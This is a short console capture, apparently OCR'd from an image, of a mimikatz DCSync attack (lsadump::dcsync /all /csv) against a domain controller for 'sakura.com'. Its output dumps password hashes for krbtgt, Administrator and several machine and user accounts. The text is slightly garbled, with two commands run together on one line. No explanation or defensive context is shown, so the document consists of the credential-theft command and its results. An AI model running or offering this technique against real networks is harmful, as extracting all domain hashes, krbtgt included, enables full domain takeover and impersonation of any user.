 mimikatz # lsadump::dcsync /domain:sakura.com /all /csvlsadump::dcsync /domain:g
od.org /all /csv
[DC] 'sakura.com' will be the domain
[DC] 'WIN-OSOIFGPM536.sakura.com' will be the DC server
[DC] Exporting domain 'sakura.com'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502     krbtgt  f2d9ef69e0ad828cdda0113c882e1993        514
500     Administrator   bc9e9ba303292d72f178da0ef451711f        512
1000    WIN-OSOIFGPM536$        e7afc8b2ce75015c82afbc8e3dd2c329        532480
1107    SERVER2003$     8bddbc9bace01edea9a6f109ad579ee2        4096
1105    server2003      5e41be7d04087e3e29437ffd30f5b4e0        66048
1106    server2008      172ce2ecb37ef4d140480209dae125bf        66048
1108    SERVER2008$     7c1eddafbca88e5ea01225f302701638        4096
mimikatz #